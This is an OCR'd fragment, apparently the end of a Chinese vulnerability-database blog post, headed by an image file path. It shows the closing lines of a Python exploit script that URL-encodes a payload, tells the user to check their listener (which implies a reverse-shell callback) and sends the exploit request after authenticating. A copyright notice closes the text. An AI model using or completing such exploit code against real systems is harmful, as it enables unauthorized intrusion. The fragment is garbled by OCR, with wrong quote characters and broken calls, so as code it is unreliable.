
{0}&ext=random”.format(urllib.parse.quote(payload))
print (“[+] Check your listener !”)
exploit_req = request.get(encoded_request)
elif dashboard_request.status_code == 302:
print (“[-] Wrong credentials !”)
exit()
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库
喜欢就支持一下吧